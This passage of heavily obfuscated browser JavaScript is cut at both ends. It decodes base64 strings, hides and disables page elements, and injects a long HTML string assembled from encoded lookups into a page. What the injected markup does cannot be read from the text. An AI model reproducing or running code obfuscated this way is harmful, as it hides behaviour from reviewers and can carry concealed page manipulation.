743)](setTimeout,function(){function _0x25d094(_0x103af8,_0x2da3d2,_0x275518,_0x28f374,_0x5b797c){return _0x17e3ae(_0x103af8,_0x28f374- -0xcd,_0x275518-0x19d,_0x28f374-0xb6,_0x5b797c-0x168);}function _0xcf322c(_0x4dd9c7,_0x1753c8,_0x549b26,_0x11da70,_0x58f7fe){return _0xadc897(_0x4dd9c7-0x57,_0x1753c8-0x1ca,_0x1753c8- -0x1a7,_0x58f7fe,_0x58f7fe-0xa9);}function _0x2ccaa4(_0x3c3ce2,_0x4cd611,_0x5dbbb3,_0x37ef3e,_0x48d362){return _0x57ba02(_0x4cd611- -0xc5,_0x4cd611-0x1ee,_0x5dbbb3-0x8f,_0x37ef3e-0x1ef,_0x37ef3e);}const _0x1a1bbe={'pEfPh':function(_0x7a6905,_0x43891c){function _0x3acbf0(_0x2e0abd,_0x5bcb95,_0x2e0c46,_0x4ef4f5,_0x12e654){return _0x139c(_0x5bcb95- -0x275,_0x2e0abd);}return _0x44cc0e[_0x3acbf0(0x9d4,0x6b4,0x5a3,0xb03,0x741)](_0x7a6905,_0x43891c);},'lIosy':_0x44cc0e[_0x2ccaa4(0x573,0x62b,0xa1c,0x44b,0x869)],'IpdzZ':_0x44cc0e[_0x2ccaa4(0x2be,-0x77,-0xf,0x416,-0x291)],'XkzQZ':function(_0xf21075,_0x5623b7,_0x2c309e){function _0x1c716e(_0x151f82,_0x18a4fb,_0x251a14,_0x1e80ba,_0x4f8a07){return _0x2ccaa4(_0x151f82-0x17f,_0x151f82-0x420,_0x251a14-0xb2,_0x1e80ba,_0x4f8a07-0x75);}return _0x44cc0e[_0x1c716e(0x8db,0x822,0x4ab,0x9b2,0xcd8)](_0xf21075,_0x5623b7,_0x2c309e);},'vmZQJ':function(_0xaecb89,_0x175e09,_0x3a606e){function _0x1feea0(_0x86ad4c,_0x2cfe17,_0xcb18e4,_0x2082d5,_0x28c4ac){return _0x2ccaa4(_0x86ad4c-0x1b1,_0xcb18e4-0x2ce,_0xcb18e4-0x97,_0x28c4ac,_0x28c4ac-0x188);}return _0x44cc0e[_0x1feea0(0xafc,0x500,0x6fb,0xb91,0x61b)](_0xaecb89,_0x175e09,_0x3a606e);}};function _0x8af58f(_0x423c62,_0x3df38b,_0x1e7f87,_0x112cca,_0x15183c){return _0x798228(_0x15183c-0x196,_0x3df38b-0xa9,_0x1e7f87-0x177,_0x112cca-0x4e,_0x423c62);}function _0x15b0be(_0x32a802,_0x4a6bee,_0x2dbd46,_0x2d6d9b,_0x536f1f){return _0x57ba02(_0x4a6bee- -0x4f,_0x4a6bee-0x2f,_0x2dbd46-0x10,_0x2d6d9b-0x160,_0x32a802);}if(_0x44cc0e[_0x25d094(-0x11,-0x159,0x585,0x33c,0x1ea)](_0x44cc0e[_0x25d094(0x57d,0x710,0x567,0x962,0x8f7)],_0x44cc0e[_0x2ccaa4(0x51,0x4e5,0x803,0x3d0,0x4fa)])){let _0x296c53=function(_0x59e71a){function _0x25f274(_0x1985ec,_0x4c0c29,_0x5df187,_0xa90b84,_0x2792e3){return _0x8af58f(_0x5df187,_0x4c0c29-0x1bf,_0x5df187-0x1eb,_0xa90b84-0x137,_0x1985ec- -0x19f);}const _0x2adde1={'PGOaZ':function(_0x42de41,_0x505b45){function _0x5d4b33(_0x20d1a3,_0xb3838,_0x31757b,_0x47cf61,_0x211318){return _0x139c(_0xb3838- -0x2de,_0x47cf61);}return _0x44cc0e[_0x5d4b33(0xaa,0x233,0x257,0x509,0x203)](_0x42de41,_0x505b45);},'llSeN':function(_0x48f601,_0x4bedb6){function _0x2b5a59(_0x4850ff,_0x1db98b,_0x312927,_0x190793,_0x5f57a0){return _0x139c(_0x312927- -0x31a,_0x1db98b);}return _0x44cc0e[_0x2b5a59(0x6c5,0x56c,0x42a,0x4ad,0x4b)](_0x48f601,_0x4bedb6);},'UTQeL':function(_0x13b41f,_0x525b38){function _0x8a5156(_0x892186,_0x26cb59,_0x2127d5,_0x38f50f,_0x559f35){return _0x139c(_0x892186-0x13,_0x38f50f);}return _0x44cc0e[_0x8a5156(0x269,0x332,0x3c1,0x1f4,0x46)](_0x13b41f,_0x525b38);},'aEFrf':_0x44cc0e[_0x53b4a1(0x5cf,0x9e6,0xb05,0x6fa,0x874)],'MVxTx':_0x44cc0e[_0x5b4c8e(0x764,0x9e3,0xccb,0xe0a,0xe18)]};function _0x53b4a1(_0x2d1f7b,_0x4b11d9,_0x5ca47b,_0x25dc7b,_0x23dd6b){return _0x2ccaa4(_0x2d1f7b-0x167,_0x23dd6b-0x25f,_0x5ca47b-0x10,_0x4b11d9,_0x23dd6b-0xca);}function _0x5b4c8e(_0x6dec3b,_0x10317d,_0x5befbe,_0x446dbd,_0x3103fc){return _0x15b0be(_0x3103fc,_0x10317d-0x34d,_0x5befbe-0xce,_0x446dbd-0xe5,_0x3103fc-0x15b);}function _0x10d21b(_0x272ea2,_0x5028b2,_0x5a7589,_0x56f145,_0x3c1acb){return _0x25d094(_0x272ea2,_0x5028b2-0x4c,_0x5a7589-0xb,_0x56f145- -0x412,_0x3c1acb-0x86);}function _0x27cc42(_0x389d0c,_0xdc8ff0,_0x1e2d70,_0xa35fe,_0x8379df){return _0x15b0be(_0xdc8ff0,_0x389d0c-0x510,_0x1e2d70-0x13b,_0xa35fe-0x140,_0x8379df-0x124);}if(_0x44cc0e[_0x5b4c8e(0x567,0x45a,0x75e,0x539,0x6cb)](_0x44cc0e[_0x53b4a1(0x8ba,0x822,0xb09,0xa62,0x791)],_0x44cc0e[_0x25f274(0x119,0x375,0x303,-0x1cb,0x331)])){_0x59e71a=_0x44cc0e[_0x53b4a1(0x7c0,0x6c1,0x359,0x634,0x6c4)](atob,_0x59e71a);let _0x230e0a=new Uint8Array(_0x59e71a[_0x27cc42(0xb9c,0xa7f,0x874,0xec3,0xb88)+'h']);for(let _0x2cff5f=-0x982*-0x1+0x2055+-0x29d7*0x1;_0x44cc0e[_0x5b4c8e(0x13b,0x54b,0x819,0x6fb,0x53f)](_0x2cff5f,_0x59e71a[_0x25f274(0x8f3,0x8f5,0x8eb,0xb1b,0x707)+'h']);_0x2cff5f++)_0x230e0a[_0x2cff5f]=_0x59e71a[_0x53b4a1(-0x314,0x1a5,0x74,0x570,0x15c)+_0x25f274(0x6d8,0x6fd,0x325,0x9fb,0x3f8)](_0x2cff5f);return new TextDecoder(_0x44cc0e[_0x27cc42(0x8ff,0x542,0x957,0x5c7,0x73c)])[_0x5b4c8e(0x833,0x698,0x614,0x65f,0x316)+'e'](_0x230e0a);}else{let _0xf0e87e;try{_0xf0e87e=tvHDKZ[_0x5b4c8e(0x374,0x201,-0x12f,0x76,-0x118)](_0x3e59f0,tvHDKZ[_0x10d21b(0x54e,-0x1ab,-0x205,0x13c,0x394)](tvHDKZ[_0x5b4c8e(0x587,0x2b5,-0x17a,0x3ea,-0x154)](tvHDKZ[_0x53b4a1(-0x1ea,-0x2a0,-0x210,-0x2cd,0x1a9)],tvHDKZ[_0x53b4a1(0x73f,0x77b,0x570,0x6d5,0x630)]),');'))();}catch(_0x17590d){_0xf0e87e=_0x4db553;}return _0xf0e87e;}}(_0x3c1826);document[_0xcf322c(0x8ce,0x59a,0xa1d,0x9cd,0x791)+_0x8af58f(-0x6f,0x487,-0x216,0x592,0x280)+_0x2ccaa4(0x5cd,0x5ba,0x3ef,0xa52,0x83b)](_0x44cc0e[_0x15b0be(-0x296,-0x170,-0x43a,-0x13a,-0x5d9)])[_0x25d094(0x666,0x7d4,0x62e,0x9fb,0xa8b)][_0x2ccaa4(0x3c,0x29a,0xc9,-0x199,0x31c)+'ay']=_0x44cc0e[_0x25d094(0x542,-0x83,0x2fc,0x26a,-0x21f)],_0x4567d7[_0x8af58f(0xd9d,0x8f9,0xe62,0x6a0,0xac9)+_0x25d094(0x5b2,0xd77,0xba2,0xa43,0xe94)][_0xcf322c(0x3a0,0x66,-0x1f0,-0x3fc,0x225)+'e'](_0x44cc0e[_0x25d094(0xd41,0x956,0x549,0x98f,0x764)]),_0x4567d7[_0x15b0be(0xa35,0x6ed,0x798,0xb83,0x469)+'ed']=!(-0x4ce+-0xc7a+-0x127*-0xf),_0x4567d7[_0x2ccaa4(0x185,0x57e,0x9da,0x941,0x21d)][_0x25d094(0xa45,0x6ee,0x27a,0x717,0x941)+'ay']=_0x44cc0e[_0x15b0be(0x76b,0x4e5,0x78,0x59c,0x621)],_0x4567d7[_0xcf322c(-0x26c,0x15d,0x1e5,0x163,-0x23b)+_0x2ccaa4(0x2f8,-0x93,-0x122,0x33b,0x2b6)]=!(-0x187*-0x5+-0xf*-0x1aa+-0x2099),document[_0x15b0be(0x338,0x49a,0x4bb,0x5e0,0x237)+_0x2ccaa4(-0x6,-0x1fc,-0x26c,-0x447,-0x3cc)+_0x15b0be(0x582,0x630,0x51e,0x912,0x843)](_0x44cc0e[_0x25d094(0x43b,-0x7b,0x34e,0x1d7,0x22)])[_0x2ccaa4(-0x3c4,-0x5c,0x386,0x13a,0x14c)+_0x8af58f(0x6cb,0x3ca,0x4e9,0x806,0x6ca)]+=_0x8af58f(0x73f,0x67d,0x7f1,0x8f7,0x85f)+_0x25d094(0x5bd,0x882,0x6e6,0x844,0xa35)+_0x2ccaa4(0x202,0x33,-0x16e,-0x31,-0xeb)+_0x2ccaa4(0x195,0x259,0x5e8,-0x135,0x3a8)+_0x8af58f(0x111,0x786,0x3e4,0xa2,0x2fa)+_0xcf322c(0x22b,0x53d,0x30f,0x736,0x351)+_0x25d094(0x32c,0x2bf,0x82f,0x54a,0x2ed)+_0xcf322c(-0x39d,-0xd0,0x20a,0x2b7,0x1c8)+_0xcf322c(0xc03,0x7a0,0xaf4,0x69e,0x45f)+_0x2ccaa4(-0x221,-0xb9,-0x46e,-0x332,0x34)+_0xcf322c(0x393,0x44e,0x50e,0x680,0x17b)+_0x25d094(0x8dd,0x422,0x6c1,0x79e,0x5f0)+_0x8af58f(-0x77,-0x195,0x3aa,0x457,0x2e4)+_0x15b0be(0x2b7,0x655,0x25e,0x6e8,0x2f1)+_0x15b0be(-0x1d0,0x272,0x279,0x41,0x37b)+_0x15b0be(-0x23a,0x136,0x582,0x6b,0x2fd)+_0x8af58f(0xe1,0x7c6,0x631,0x814,0x495)+_0x25d094(0x8ef,0x500,0x46a,0x860,0x4dc)+_0xcf322c(0x6a1,0x53d,0x9a6,0x228,0x98d)+_0x15b0be(0x636,0x499,0x13a,0x4e8,0x5df)+_0x8af58f(0x725,0x6a6,0x3ab,0x776,0x342)+_0xcf322c(0x43,-0x6d,0x2aa,-0x19e,-0x386)+_0x8af58f(0x245,-0x11b,0x404,-0x197,0x1e3)+_0x25d094(0x48d,0x15d,0x313,0x365,0x5bc)+_0x25d094(0x34e,0x7dc,0x564,0x520,0x97f)+_0x8af58f(0x100,0x2b1,0x327,0x731,0x3d2)+_0x25d094(0x5bf,0x787,0x6b0,0x4c3,0x9d)+_0x15b0be(0xb2,-0x127,0x27b,-0x2ff,-0x3c4)+_0x8af58f(0x36c,0x416,0x73a,0x4aa,0x723)+_0xcf322c(0x74f,0x56d,0x9d2,0x791,0x4dd)+_0x15b0be(0x52e,0x40d,0x5c2,0x10d,0x43f)+_0x2ccaa4(0x1ee,-0x21f,0x15e,-0x29a,-0x30d)+_0x15b0be(0x9e0,0x62e,0x8fb,0x1f5,0x638)+_0x25d094(0xba1,0xc0f,0xdff,0xaf9,0x84b)+_0x2ccaa4(-0x35d,-0x182,0x1a8,-0x11c,-0x4c0)+_0x25d094(0x82e,0xa6d,0xc5a,0x844,0xccf)+_0x25d094(0x9fb,0x605,0xc89,0x844,0x3c0)+_0xcf322c(0x7e9,0x576,0x137,0x7a4,0x7e1)+_0x25d094(0x8e8,0x63e,0x4fc,0x72c,0xb09)+_0x8af58f(0x515,0xb2f,0xb4b,0x8c5,0x958)+_0x25d094(0x37d,0x47a,0x308,0x2cb,0x1ed)+_0x2ccaa4(0x3fc,0x40f,0x335,0x2b9,0x5de)+_0x25d094(0xe68,0x975,0xe0c,0xa17,0xb3c)+_0xcf322c(0x524,0x732,0xa0f,0xad9,0x74a)+_0x2ccaa4(0x37b,0x2eb,-0x116,0x67a,0x269)+_0xcf322c(0x7db,0x5f6,0x7e2,0x1b7,0x57e)+_0x2ccaa4(0x3a7,0x5a7,0x795,0x566,0x969)+_0x25d094(0x69f,0x928,0x6e6,0x8e0,0x6d3)+_0x2ccaa4(-0x1e2,-0x24d,-0x3c5,-0x398,0xd)+_0x2ccaa4(0x78a,0x462,0x1e3,0x9d,0x63c)+_0x25d094(0xf9,0x849,0x180,0x4a5,0x4fd)+_0x2ccaa4(0x73a,0x55d,0x35c,0x45a,0x2b4)+_0x2ccaa4(0x606,0x49c,0x71,0xc0,0x226)+_0x8af58f(0x65a,0x7ec,0x837,0xce1,0x8ee)+_0x25d094(0x741,0x641,0x89,0x4f6,0x22d)+_0x25d094(0x844,0x5ae,0xbe0,0x8e7,0xb3b)+_0xcf322c(-0x158,0x88,-0x301,-0x1da,0x3f2)+_0x25d094(-0x9a,0x6c6,0x57b,0x3ab,0x1e7)+_0x2ccaa4(0x477,0xb4,0x4b9,0x16f,0x476)+_0x15b0be(0x9ba,0x6e0,0x84a,0x8e3,0x938)+_0xcf322c(0x42e,0xc4,0x3b,0x35f,0x3e3)+_0xcf322c(0x2fa,0x1c5,0x22,-0xff,0x55d)+_0xcf322c(0x10a,0x3fa,0x680,0x4f1,0x52f)+_0x25d094(0xd99,0xe1e,0x859,0x9e6,0xa28)+_0xcf322c(0xc91,0x7fd,0x7e5,0xbb6,0x848)+_0x8af58f(0x9da,0xb1e,0xc4c,0xdc2,0xa80)+_0x2ccaa4(0x7,-0xbe,0x2bc,-0x192,-0x42b)+_0xcf322c(-0x290,0x104,0x38e,0x43d,-0xa8)+_0xcf322c(0x1f1,-0xde,-0x473,-0x117,-0x271)+_0xcf322c(0x525,0x719,0x885,0x7d3,0xae8)+_0x15b0be(0x209,0x456,0x74f,0x532,0x190)+_0x8af58f(0x92a,0xc75,0xd5b,0xce8,0xad4)+_0x25d094(0xcb,0x756,0x304,0x2c6,-0x1a3)+_0x2ccaa4(-0x517,-0x18d,-0x25c,0x111,0x4c)+_0xcf322c(0x6cc,0x5f8,0x733,0x383,0x464)+_0xcf322c(0xb76,0x73a,0x508,0x6d7,0x3a4)+_0x25d094(0x868,0x243,0x502,0x639,0x7b8)+_0x2ccaa4(0x205,-0x205,0xef,-0x100,-0xef)+_0xcf322c(0x4ee,0x17b,0x540,0x3fc,0x3df)+_0x8af58f(0x61e,0xa64,0xcb5,0x74f,0x843)+_0x2ccaa4(0x1fd,0x3c7,0x46b,-0x31,0x35a)+_0x8af58f(0xbcc,0xb64,0xcc5,0xc69,0x86b)+_0xcf322c(0x879,0x50b,0x830,0x8e9,0x222)+_0x15b0be(0x5f6,0x1ee,0x3a1,0x494,-0x1c4)+_0x25d094(0x593,0x7c2,0xa0c,0x628,0x295)+_0x8af58f(0x8ed,0xd42,0xc01,0xc67,0x9bb)+_0x8af58f(-0x152,0x13a,-0x179,0x2a2,0x2ac)+_0x15b0be(0x7c6,0x331,-0x15d,0x2de,0x6a9)+_0xcf322c(0x116,0x4da,0x4a2,0xff,0x149)+_0x8af58f(0x708,0x627,0x820,0x8f6,0x868)+_0x8af58f(0x6f6,0x36c,0x524,0x118,0x54a)+_0x8af58f(0x6e9,0x3aa,0xbff,0x53c,0x760)+_0x25d094(0x76d,0xafb,0xaa1,0x900,0xba0)+_0x8af58f(0x66f,0x938,0xa94,0xa1e,0xa39)+_0x25d094(0x7d1,0x399,0x80a,0x794,0x7a2)+_0x15b0be(0x285,0x2e6,0x786,0x778,0x16a)+_0x8af58f(0x8c5,0x2c7,0x60a,0x6f0,0x615)+_0x25d094(-0x7d,0x11e,0x1a9,0x20d,-0x8a)+_0x2ccaa4(-0x3bd,-0x25,-0x47a,0x304,0x453)+_0x8af58f(0x92c,0x703,0x60f,0x5de,0x965)+_0x25d094(0x8e8,0x643,0x2c6,0x658,0x49d)+_0x8af58f(0x1e8,0x126,0x740,0xea,0x2da)+_0x25d094(0x744,0xbad,0x86f,0x844,0x4c3)+_0x2ccaa4(0x3ed,0x3c7,0x53e,0x799,0xef)+_0x15b0be(0x384,-0xe1,0x3b6,0x1ea,-0x4bc)+_0x8af58f(0x70c,0x65e,0x1e8,0x498,0x367)+_0xcf322c(0x284,0x2cb,0x160,0x2f7,0x60d)+_0x2ccaa4(-0x4a6,-0x12a,0xfa,-0x116,0x171)+_0x15b0be(-0x1b4,0x189,0x99,0x20c,0x280)+_0x2ccaa4(0x210,-0xc1,-0x3e8,0x114,0x3a)+_0x15b0be(0x75,0x419,0x7e2,0x7ce,0x4a4)+_0x25d094(0x4e9,0xcf0,0x6a8,0x8d1,0x9cd)+_0x8af58f(0x59d,0x64b,-0x1b,0x630,0x387)+_0xcf322c(0xa02,0x73f,0xb3a,0xa5e,0xb0a)+_0x8af58f(0x89f,0xa79,0xabd,0x5b9,0x92d)+_0x25d094(0x2e3,0x628,0x5ab,0x3d5,0x1e9)+_0x8af58f(0x5ba,-0x58,0x4a8,0x5e,0x3b7)+_0x2ccaa4(0x147,-0x1fb,-0x3a6,0xbf,-0x651)+_0x15b0be(0x32,0x127,-0x305,-0x41,0x235)+_0x25d094(0x647,0x767,0x520,0x8c8,0x8f1)+_0xcf322c(-0xa3,0x109,-0x18,-0x373,-0x203)+_0x8af58f(0x985,0x9a9,0x8d6,0xe0b,0xab9)+_0x15b0be(0x4ca,0x3b6,0x3e7,0x1b9,0x64e)+_0x8af58f(0xbb5,0x7f3,0x983,0x95b,0xa8b)+_0x2ccaa4(0x3a3,0x640,0x715,0x8ab,0x7bd)+_0x8af58f(0x856,0x5df,0x7e2,0x8b4,0x5a9)+_0xcf322c(0x8ec,0x484,0x1bf,0x7d6,0x7c6)+_0x15b0be(-0x18,0x2bf,0x60f,0x401,0x657)+_0xcf322c(0x81c,0x6f4,0x8e1,0x397,0x266)+_0x15b0be(0x1f5,-0x152,0x14d,-0x30c,-0x170)+_0x2ccaa4(0x18a,0x564,0x269,0x5ea,0x2a3)+_0x25d094(0x724,0xc5b,0xcdf,0x9cf,0xc26)+_0xcf322c(0x357,0x779,0x309,0xa6e,0xb5d)+_0x8af58f(0x3fb,0x836,0x2f6,0x4dc,0x471)+_0xcf322c(0x346,-0xf6,-0x37f,0x290,-0xc1)+_0xcf322c(0x4ad,0x5ff,0x5fe,0x259,0x3db)+_0x2ccaa4(0x134,0x44,-0x67,-0x39d,0x378)+_0x15b0be(0x303,0x32a,0x179,0x36d,0x1e1)+_0x25d094(0x57d,0xc84,0xc05,0x8a4,0x54b)+_0x2ccaa4(0x5a0,0x3d6,0x558,0x32,0x7df)+_0xcf322c(0x58d,0x3d7,0x772,0xc,0x4c2)+_0xcf322c(0x8d4,0x481,0x579,0x425,0x589)+_0x15b0be(0x468,0x327,-0x127,0x175,0x31)+_0x2ccaa4(0x1e7,0x1cf,0x64e,0x2bb,0x39b)+_0x8af58f(0x686,0x69e,0x5cb,0xc9c,0xa19)+_0x8af58f(0x5f2,0x82,-0xf3,0x9c,0x303)+_0x8af58f(0x468,0x401,0x6f9,0x566,0x2e9)+_0x2ccaa4(0x674,0x4d3,0x1a1,0x824,0x4ba)+_0x2ccaa4(-0x272,-0xfd,-0x359,-0x23c,-0xab)+_0x25d094(0x318,0x2a1,0x54f,0x6a5,0x6f7)+_0x15b0be(0x7be,0x606,0x28c,0x839,0x93b)+_0x15b0be(0xca,-0x13d,-0x25a,0x21,0x2ed)+_0x8af58f(0x396,0x257,0x60d,0x3f7,0x599)+_0x25d094(0x94c,0x723,0x154,0x598,0x814)+_0x25d094(0x775,0x29,0x812,0x485,0x875)+_0x15b0be(0xa40,0x5af,0x206,0x7f4,0x14f)+_0x15b0be(0xa3,0x474,0x5a1,0x2c6,0x8d8)+_0xcf322c(-0x29f,0x115,-0xc8,0x21f,0xd2)+_0x2ccaa4(0x431,0x2b5,0x484,-0x18c,0x333)+_0x8af58f(0x7f6,0x41f,0x486,0x64d,0x373)+_0x2ccaa4(-0x1b,-0x69,-0x332,-0xb0,0x17a)+_0x15b0be(0x63d,0x528,0x822,0x553,0x734)+_0x8af58f(0x4d5,0x590,0x55c,0x8c4,0x607)+_0x25d094(0x9d3,0x521,0xb0b,0x97f,0x63d)+_0x25d094(0x559,0x711,0x642,0x334,-0x1e)+_0xcf322c(0x70e,0x4f6,0x973,0x8ce,0x11f)+_0x8af58f(0x1d6,0x33f,0x2e5,0x2d8,0x252)+_0x15b0be(0x745,0x6d9,0x68e,0x38f,0x958)+_0x15b0be(0x4e,0x439,0x7fe,0x6ba,0x6b2)+_0x2ccaa4(0x669,0x33a,0x670,0xc1,0x755)+_0x8af58f(0x869,0x8fb,0x68a,0x8c3,0x65f)+_0x8af58f(0x5ae,0x6d5,0x9d9,0x605,0x7d0)+_0x2ccaa4(-0x288,0x2c,-0x378,0x431,0xb6)+_0x15b0be(0x178,0x80,0x31b,0x3ad,0x15a)+_0x15b0be(-0x15f,-0xc9,0xfa,-0x3b9,-0x2ec)+_0x2ccaa4(0x18e,-0x2ab,-0x11a,0xd4,-0x11c)+_0x25d094(0x3a4,0x5de,0x6dd,0x381,0x219)+_0x25d094(0x9ee,0xb87,0xd9d,0xae8,0x7b4)+_0x8af58f(0x83f,0x5bf,0x57a,0xac5,0x955)+_0xcf322c(0x2a6,0x2f,0x2d1,0x344,-0x13)+_0x15b0be(-0x1e,-0x1a7,-0x407,-0x482,0x2a1)+_0xcf322c(-0x194,0x62,-0x3bc,-0x247,0x189)+_0x25d094(0xca8,0x7c7,0xb4e,0x844,0x44b)+_0x8af58f(0x525,0x870,0x9d1,0x986,0x57a)+_0x15b0be(0x392,0xa6,0x186,-0xa5,0x4c9)+_0xcf322c(-0x473,-0x4a,0x2a4,0x25b,-0x139)+_0xcf322c(0x304,-0x1b,0x38d,-0x425,0x2d9)+_0x2ccaa4(0x298,-0x88,-0x74,0x29f,-0x1e5)+_0x25d094(-0x18f,0x7c,0x3bc,0x2a1,-0x1f9)+_0x8af58f(0xd9c,0xcfa,0xaa0,0xd6d,0xa20)+_0x15b0be(0x770,0x510,0x5f7,0x1f8,0x257)+_0x25d094(0x9a2,0xcb0,0x54c,0x84c,0x7fe)+_0x15b0be(0x239,-0x10a,-0x448,-0x3c9,0x192)+_0xcf322c(0x3d1,0x3,-0x9a,-0x77,0x38c)+_0x8af58f(0x440,0x748,0xb3e,0x552,0x712)+_0x25d094(0x95b,0x7d9,0x908,0x860,0xba7)+_0x8af58f(0x870,0x4e1,0x4cb,0x50e,0x843)+_0x2ccaa4(0x55d,0x689,0x8e0,0xaf4,0x602)+_0x25d094(0x7dd,0xb28,0xa5d,0x7a6,0x71d)+_0x8af58f(0x5e0,0xdee,0x571,0x9d3,0x9b0)+(_0x8af58f(0x231,0x597,0x240,0x198,0x21b)+_0x15b0be(0x6e2,0x4f7,0x49c,0x6fb,0x948)+_0x2ccaa4(0x54e,0x484,0x599,0x6d6,0x91a)+_0x8af58f(0x84b,0xc0b,0x664,0x4fb,0x843)+_0x15b0be(0x80f,0x43d,-0x4d,0x4fe,0x71d)+_0x2ccaa4(0x686,0x3e8,0x445,0x6b3,0x1d)+_0xcf322c(0x795,0x742,0xb4c,0x924,0x5a4)+_0x2ccaa4(0x53c,0x1e8,0xd2,0xe0,0x15f)+_0x15b0be(0x685,0x386,0x97,0x420,0x7dc)+_0x15b0be(-0x3d0,-0xf9,-0x254,-0x52f,-0x31a)+_0x25d094(0x2f9,0x3a1,0x4e2,0x367,-0x8f)+_0x8af58f(0x7af,0x5d9,0xbc2,0x6f8,0x7af)+_0x8af58f(0xc80,0x663,0x9ec,0x6b8,0x843)+_0x25d094(0x8ec,0x3db,0x62e,0x844,0xb9a)+_0xcf322c(0x343,0x53d,0x8fd,0x4ae,0x316)+_0x15b0be(-0x1d3,0x72,0x43b,-0x3c3,0x106)+_0x25d094(0x420,0x25a,0x6ff,0x562,0x9ec)+_0x2ccaa4(0x1ee,0x35c,0x189,0x699,0x726)+_0xcf322c(0x30a,0x53e,0x616,0x8fa,0x745)+_0x15b0be(-0x267,0xcb,0x53,0x559,-0x1f7)+_0x8af58f(0xb0d,0xa44,0x868,0xa01,0x8b3)+_0x8af58f(0x993,0x575,0x55e,0x8f3,0x530)+_0x8af58f(0xf50,0xd87,0x824,0x83e,0xae6)+_0x15b0be(0x339,0x5d4,0x36d,0x8d7,0x5f7)+_0x15b0be(0x138,0x287,0xed,-0x6b,0x4c2)+_0x25d094(0xbc3,0xe70,0x8af,0xa68,0xa05)+_0x15b0be(0x7c9,0x43d,0x513,0xa,0x5f8)+_0x15b0be(0x13b,0x43d,0x18f,0x5b3,0x6e6)+_0x25d094(0x1cf,0x905,0x9de,0x54a,0x749)+_0x2ccaa4(-0x396,-0x2a4,0x197,-0x3cb,-0x43c)+_0x8af58f(0x49c,0x3ac,0x68b,0x23d,0x61d)+_0x8af58f(0x774,0x583,0x35f,0x300,0x664)+_0x15b0be(0xa26,0x60d,0x6a1,0x627,0x566)+_0x2ccaa4(0x443,0x316,0x64f,-0x62,0x6ef)+_0x25d094(0xbdd,0xacf,0x518,0x75c,0xa44)+_0x8af58f(0x4df,0x4b8,0x51e,0x93,0x374)+_0x2ccaa4(0x342,0x20f,0x3e1,-0x189,0x673)+_0xcf322c(0x174,0x113,0x234,-0x2ae,-0x17a)+_0x25d094(0x475,0x13f,0x3af,0x40a,-0x3)+_0x15b0be(-0xe8,-0x22e,-0x2e2,-0x61a,0x69)+_0x25d094(0xe66,0x914,0xc86,0xa68,0xc1b)+_0x25d094(0xb90,0x6a0,0x6c0,0x844,0x45f)+_0xcf322c(0x345,0x53d,0x532,0x869,0x8fe)+_0x15b0be(-0x40a,0x84,0x3ca,0x488,-0x137)+_0x25d094(0x2d8,-0x1c1,0x263,0x1fd,0x58b)+_0x2ccaa4(0x370,0x3c7,0x346,0x346,0x24f)+_0x8af58f(0x9f6,0xbea,0x80c,0xb78,0x843)+_0x2ccaa4(0x13c,-0xd7,-0x2dc,-0x4db,-0x4f)+_0x2ccaa4(0x139,0x336,0x19e,0x371,0x6cf)+_0x25d094(0x60f,0x610,0xd85,0x9b1,0xc73)+_0x15b0be(-0x3b,-0x1eb,-0x436,-0xfb,-0x147)+_0x15b0be(-0xf0,-0x1d4,-0x60c,-0x1c7,-0x4)+_0x25d094(0x9bf,0xb7c,0x5d5,0x9b8,0x534)+_0x15b0be(0x40f,0x5f0,0x3ab,0x9f4,0xa90)+_0xcf322c(0x4ad,0x16c,-0x1f9,0x606,-0x219)+_0x15b0be(-0x9,0x1d2,0x4e6,-0x14b,0x34a))+_0x27170a+(_0x25d094(0x9ee,0x492,0x9bf,0x705,0xa52)+_0xcf322c(0x3da,0x62,0x419,0xb7,-0x121)+_0x2ccaa4(0x74b,0x3c7,0x42d,0x3ea,0x7a)+_0x2ccaa4(-0x54,0xcd,-0x233,0x412,-0xe9)+_0xcf322c(-0x1ab,0x272,-0x1a9,-0x1ae,0x59a)+_0x8af58f(0xce5,0xa3b,0x8d1,0x616,0x85f)+_0x15b0be(0x72d,0x43d,0xa9,0x703,0x712)+_0x8af58f(0xbf8,0xb45,0x8d3,0x605,0x90d)+_0x25d094(0x518,0x2b6,0x488,0x745,0x765)+_0x8af58f(0xa82,0xbd7,0x97a,0xd6c,0x9f8)+_0x8af58f(0x462,0x756,0xab1,0x876,0x626)+_0x2ccaa4(0x2d4,0x66b,0x9b9,0x790,0x4ae)+_0x8af58f(0xa83,0x796,0x6c0,0xdce,0xac5)+_0x2ccaa4(0x194,0x1c8,-0x298,0x111,0x3f6)+_0x8af58f(0x30a,-0x1ae,0x695,-0x158,0x2b3)+_0x25d094(0xd19,0x4c4,0xb12,0x93c,0xc83)+_0x2ccaa4(0xa44,0x66a,0x404,0x29a,0x65c)+_0xcf322c(0x677,0x51a,0x444,0x33a,0x407)+_0x15b0be(0x1f7,-0xeb,0x41,0x115,-0x208)+_0x25d094(0x45e,0x9e3,0x56e,0x860,0x72b)+_0x15b0be(0x408,0x43d,0x5c,0x6da,0x766)+_0x2ccaa4(0x1b2,0x48c,0x3bb,0x436,0x213)+_0xcf322c(0x212,0x373,0x504,0x5f8,0xf1)+_0x2ccaa4(0x170,0x5c7,0x98c,0x18d,0x507)+_0x15b0be(0xb4c,0x6f7,0x9b2,0xb1c,0x487)+_0xcf322c(0x591,0x22a,0x215,0x3d9,-0x19f)+_0xcf322c(0x9b6,0x7e0,0xb54,0x951,0xc23)+_0x25d094(0xa51,0xa5c,0xac7,0x8ee,0x93b)+_0x2ccaa4(0x55e,0x51f,0x139,0x181,0x822)+_0x15b0be(0x1f5,0x26d,0x24d,0x317,0x384)+_0x15b0be(0x11b,-0x7e,0x6d,-0xc5,0x246)+_0xcf322c(0x3a3,0x775,0x72a,0x455,0xa28)+_0x2ccaa4(0x8d8,0x683,0x4d4,0x50e,0x5f6)+_0x15b0be(-0x23a,0x47,-0x29,-0x451,-0x250)+_0x25d094(0x497,0x4f3,0xa13,0x8bb,0x8b8)+_0x15b0be(0x170,0x160,0x3ff,0x317,0x24e)+_0x15b0be(0x3f1,0x20e,0x30e,0x6ab,-0x260)+_0x15b0be(-0x363,-0x200,-0x496,-0x34e,-0x526)+_0x15b0be(0x2b8,0x62b,0x23b,0x3e0,0x303)+_0x8af58f(0x6b0,0x786,0xaae,0x3e5,0x837)+_0x2ccaa4(0x4a8,0x68,0x124,0x1d4,0xe4)+_0xcf322c(-0x372,0x48,0x2e1,-0x386,0x429)+_0x8af58f(0x51e,0x950,0xb6e,0x669,0x74e)+_0x15b0be(0x5ca,0x6cc,0x34f,0x6c7,0